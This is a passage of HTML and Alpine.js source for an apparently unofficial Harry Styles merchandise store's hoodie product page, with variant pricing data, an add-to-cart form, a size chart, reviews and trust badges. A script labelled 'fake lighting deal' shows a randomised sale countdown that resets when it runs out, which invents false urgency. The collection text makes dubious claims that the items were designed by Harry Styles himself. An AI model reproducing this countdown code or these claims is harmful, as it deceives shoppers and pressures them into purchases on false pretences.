price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":442,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Harry Styles Hoodies - HARRY STYLES LOVE TOUR 2020 Pullover Hoodie RB2103"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In case you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T08:42:34.000000Z","updated_at":"2025-06-30T03:12:53.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":29530,"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":832,"model_type":"product","model_id":442,"uuid":"4b1f80fd-a3a5-42f4-b5c1-d82428a04e6a","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27837,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30427},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:42:35.000000Z","updated_at":"2025-06-27T08:42:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/832\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},{"id":849,"model_type":"product","model_id":442,"uuid":"ca3b2aa0-f670-4363-9ba6-d458124e2b2c","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29412,"manipulations":[],"custom_properties":{"image_id_woo":30428},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T08:42:38.000000Z","updated_at":"2025-06-27T08:42:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/849\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},{"id":868,"model_type":"product","model_id":442,"uuid":"8961a501-720e-42e2-be65-5c77792286ed","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-16","file_name":"raf750x1000075t10101001c5ca27c6-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45961,"manipulations":[],"custom_properties":{"image_id_woo":30429},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T08:42:40.000000Z","updated_at":"2025-06-27T08:42:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/868\/raf750x1000075t10101001c5ca27c6-16.jpg","preview_url":""}],"prices":[{"id":510,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":510,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T08:42:41.000000Z","updated_at":"2025-06-27T08:42:41.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"priceable":{"id":510,"product_id":442,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"HAARYSTE-37573","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:42:41.000000Z","updated_at":"2025-06-27T08:42:41.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":832,"model_type":"product","model_id":442,"uuid":"4b1f80fd-a3a5-42f4-b5c1-d82428a04e6a","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27837,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30427},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:42:35.000000Z","updated_at":"2025-06-27T08:42:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/832\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg","preview_url":""},"collections":[{"id":80,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Harry Styles Hoodies"},"description":{"en":"Stylish, high quality Harry Styles Hoodies in Harry Styles Store. Harry Styles Store presents Harry Styles Hoodies collection with the latest sweatshirts, t shirts, jackets and more. Shop our new arrivals \u0026amp; free shipping on all orders online at top fashion brands like Nike, Adidas, Converse, Levi\u0027s and more!"}},"sort":"custom","created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":442,"collection_id":80,"position":1,"created_at":"2025-06-27T08:42:34.000000Z","updated_at":"2025-06-27T08:42:34.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Harry Styles Cloth"},"description":{"en":"Harry Styles Cloth in Harry Styles Store Harry Styles Cloth is a new store dedicated to selling clothing and accessories inspired by the British singer-songwriter. The store offers a wide range of items, from phone cases to T-shirts and jackets. The shop\u0027s products are all originally designed by Harry Styles himself and they come in different sizes to suit everyone."}},"sort":"custom","created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":70,"slug":"harry-styles-cloth","default":true,"created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z"}},{"id":80,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Harry Styles Hoodies"},"description":{"en":"Stylish, high quality Harry Styles Hoodies in Harry Styles Store. Harry Styles Store presents Harry Styles Hoodies collection with the latest sweatshirts, t shirts, jackets and more. Shop our new arrivals \u0026amp; free shipping on all orders online at top fashion brands like Nike, Adidas, Converse, Levi\u0027s and more!"}},"sort":"custom","created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":80,"slug":"harry-styles-hoodies","default":true,"created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z"}}],"default_url":{"id":99,"language_id":1,"element_type":"collection","element_id":80,"slug":"harry-styles-hoodies","default":true,"created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z"}}],"default_url":{"id":584,"language_id":1,"element_type":"product","element_id":442,"slug":"harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103","default":true,"created_at":"2025-06-27T08:42:34.000000Z","updated_at":"2025-06-27T08:42:34.000000Z"},"variants":[{"id":510,"product_id":442,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"HAARYSTE-37573","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:42:41.000000Z","updated_at":"2025-06-27T08:42:41.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://harrystyles-merch.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In case you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HAARYSTE-37573</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://harrystyles-merch.store/collections/harry-styles-hoodies">Harry Styles Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adelaide   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 28, 2025</div>
                        <p class="mt-2 text-sm">This is my second hoodie that I order from this shop and I have been extremely happy with both orders! Great quality items.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
